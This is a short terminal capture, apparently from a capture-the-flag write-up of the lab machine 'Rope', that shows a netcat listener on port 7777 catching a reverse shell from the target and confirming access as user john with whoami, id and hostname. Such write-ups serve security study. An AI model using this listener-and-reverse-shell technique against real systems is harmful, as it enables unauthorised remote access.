 $ nc -lvvp 7777
Listening on any address 7777 (cbt)
Connection from 10.10.10.148:56686
bash: cannot set terminal process group (1199): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
john@rope:/opt/www$ whoami
whoami
john
john@rope:/opt/www$ id
id
uid=1001(john) gid=1001(john) groups=1001(john)
john@rope:/opt/www$ hostname
hostname
rope
john@rope:/opt/www$